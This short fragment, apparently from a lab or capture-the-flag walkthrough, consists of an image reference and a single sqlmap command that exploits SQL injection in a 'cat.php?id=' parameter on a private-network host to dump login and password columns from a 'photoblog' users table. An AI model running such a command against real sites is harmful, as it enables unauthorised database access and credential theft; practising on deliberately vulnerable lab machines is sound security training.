 | sqlmap -u "http://192.168.1.116/cat.php?id=3" -D photoblog -T users -C login,password --dump